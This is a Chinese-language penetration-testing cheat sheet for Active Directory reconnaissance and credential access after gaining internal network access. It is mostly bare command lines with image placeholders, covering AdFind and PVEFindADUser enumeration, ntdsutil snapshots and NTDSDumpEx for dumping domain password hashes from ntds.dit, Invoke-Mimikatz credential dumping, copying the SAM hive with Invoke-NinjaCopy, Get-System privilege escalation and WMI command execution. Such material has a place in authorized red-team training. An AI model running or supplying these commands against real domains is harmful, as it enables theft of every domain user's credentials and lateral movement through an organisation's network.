内网渗透----域内信息收集

工具使用



Nslookup

nslookup # 进入交互式界面

set type=all # 设置记录类型,可以设置为srv

_ldap._tcp.dc._msdcs.school.com # 执行查询

ADFind.exe

列出域控列表

Adfind.exe -sc dclist



查询域中活动的主机,输出主机名和域名

AdFind.exe -sc computers_active name dnshostname

AdFind.exe -b dc=qianxiao996,dc=com -f "objectcategory=computer"



AdFind.exe -b cn="domain admins",dc=qianxaio996,dc=com member

从结果中筛选出SPN及域名

Adfind -sc computers_active servicePrincipalName dnshostname





PVEFindADUser.exe

显示每台计算机上登录的用户

PVEFindaduser -current -noping

查看192.168.91.133主机上登录的用户

PVEFindADuser -current -target 192.168.91.133

查看每台计算机上次登录的用户

PVEFindADuser -last



Netview.exe

netview.exe -f ip.txt



Netsess.exe

NetSess.exe







csvde.exe (域控)

在域控上使用csvde导出用户信息、域成员主机信息,域管理员信息

用户信息:

csvde.exe -d "cn=users,dc=com" -r "objextclass=user" -f .\Desktop\1.csv





导出域控中用户HASH

ntdsutil(必须以管理员运行cmd)

ntdsutil snapshot "activate instance ntds" create quit quit

记得把快照保存下来

ntdsutil snapshot "mount {GUID}" quit quit

ntdsutil snapshot "unmount {GUID}" quit quit

ntdsutil snapshot " delete {GUID} " quit quit





Ntdsdumpex.exe

域控上运行:

NTDSDumpEx.exe -r -d C:\Users\Aministrator\Desktop\ntds.dit –o hash.txt



Ntdsdumpex.exe -r

NTDSDumpEx.exe -k 4D54B7E7F7C6541D4FF486B8A83DC5B1 -d ntds.dit -o hash.txt

PowerSploit的使用



Invoke-Mimikatz(依赖管理员)

Import-Module .\invoke-mimikatz.ps1

Invoke-Mimikatz –DumpCreds

使用Invoke-Mimikatz –command “mimikatz命令”来执行命令:

Invoke-Mimikatz –command "token::elevate"



Invoke-Ninjacopy (依赖管理员)

Import-Module .\invoke-ninjacopy.ps1

invoke-ninjacopy -Path C:\Windows\System32\config\SAM -LocalDestination C:\Users\administrator\Desktop\SAM

Get-System (依赖管理员)

Import-Module .\Get-System

get-system



Invoke-Portscan

扫描Top50端口:

Invoke-Portscan –Hosts ip地址 –TopPorts 50

Invoke-Portscan –Hosts ip地址 –Ports 端口



Invoke-ReverseDnsLookup

反向解析IP地址:

Import-Module .\Invoke-ReverseDnsLookup.ps1

Invoke-ReverseDnsLookup 192.168.91.131

Invoke-Wmicommand

Import-Module .\Invoke-Wmicommand.ps1

Invoke-Wmicommand -Payload {whoami}



Get-NetDomain

Import-Module .\PowerView.ps1

Get-NetDomain





Get-NetDomainController

get-NetDomainController

Invoke-ProcessHunter –ProcessName 进程名

Invoke-ProcessHunter –ProcessName powershell



Get-NetShare获取共享信息

get-netshare